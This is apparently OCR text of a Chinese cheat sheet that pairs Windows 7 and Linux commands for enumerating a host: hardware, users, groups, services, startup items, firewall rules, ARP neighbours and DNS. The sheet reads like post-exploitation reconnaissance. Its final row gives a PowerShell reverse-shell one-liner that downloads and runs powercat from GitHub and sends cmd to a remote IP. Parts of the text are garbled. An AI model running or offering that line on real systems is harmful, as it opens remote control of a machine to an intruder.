 Windows 7/Over Linux 结果例举
筛选过滤 findstr.exe grep
参数 /(/?) -(--help)
CPU型号信息 wmic CPU list brief | findstr "Name"[windows
managment instrumentation command，windows管理工具] grep "model name" /proc/cpuinfo Intel(R) Core(TM) i3-2100 CPU @
3.10GHz
内存信息 systeminfo | findstr /E MB (/B begin | /E End) top m （cpu:top t）(进入交互模式
后) 虚拟内存: 使用中: 3,820 MB
进程列表 tasklist (wmic process list brief)(Get-Process|
Select-Object -Property name,ws) ps -ef(-aux)[process state]|awk
{print ...} chrome 106512384
服务信息 wmic service list brief (Get-Service | Select-Object
-Property name,status) service --status-all Dnscache Running ([+] Dnscache)
os信息 systeminfo | findstr os uname -o(cat /etc/issue) OS ??: Microsoft Windows 7
组信息 wmic group list brief cat /etc/group | cut -f 1 -d
":"[fields delimiter] pc-PC\Administrator
用户信息 wmic useraccount list brief cat /etc/passwd | cut -f 1 -d ":" pc-PC\Administrators
启动信息 wmic startup get command(name) systemctl list -unit-files|grep
enabled %ProgramFiles%\Windows
Sidebar\Sidebar.exe /autoRun
路由信息 route print(netstat -r) 同上
防火墙信息 netsh firewall show all(netsh advfirewall firewall
show rule name=360safe.exe) firewall-cmd --status() 启用 入站
360Safe.exe / D:\360Safe\360Safe.exe
当前权限 whoami 同上（id -un） pc-pc\pc
内网探测 arp -a 同上（nc -nv|nmap -sV...) 169.254.36.28 1c-69-7a-08-68-
0a 动态
运行时间 net statistics workstation uptime 前者能看开机时间，后者能看当前时间和
运行时间
杀进程 taskkill /IM notepad.exe(/PID ) kill -9(-15:正常终止TERM，不是
KILL)
日期 Get-Date -Format "YYYYMMDD-HHMMSS" date
dns信息 ipconfig.exe /all | findstr DNS (nslookup) 同上
dhcp信息 ipconfig.exe /all | findstr DHCP systemctl status dhcpd(cat
/var/lib/dhcp/dhcpclient.leases)
dns缓存 ipconfig.exe /displaydns (ipconfig.exe /flushdns) nscd部署与清除
http缓存/超时/证书 netsh http show cacheparam/timeout/sslcert
md5/sha1 certutil.exe -hashfile ./file MD5(SHA1) md5sum()/sha1sum()
反弹shell powershell IEX (New-Object
System.Net.Webclient).DownloadString('https://raw.git
hubusercontent.com/besimorhino/powercat/master/powerc
at.ps1'); powercat -c 192.168.1.4 -p 9999 -e cmd